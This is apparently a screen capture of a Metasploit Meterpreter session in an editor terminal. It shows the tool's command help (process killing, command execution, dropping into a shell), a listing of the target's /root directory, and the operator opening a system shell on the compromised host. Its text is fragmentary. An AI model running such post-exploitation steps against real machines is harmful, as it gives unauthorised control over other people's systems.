 Search
OUTPUT TERMINAL DEBUG CONSOLE zsh
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
1
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > ls -l
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3106 fil 2019-12-05 14:39:21 +0000 .bashrc
100644/rw-r--r-- 161 fil 2019-12-05 14:39:21 +0000 .profile
100644/rw-r--r-- 0 fil 2024-10-07 14:19:43 +0000 somethingNew.txt
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 896 created.
Channel 1 created.
1
SSH: ec2-3-128-76-94.us-east-2.compute.a... 0 0 0
Charles Kayser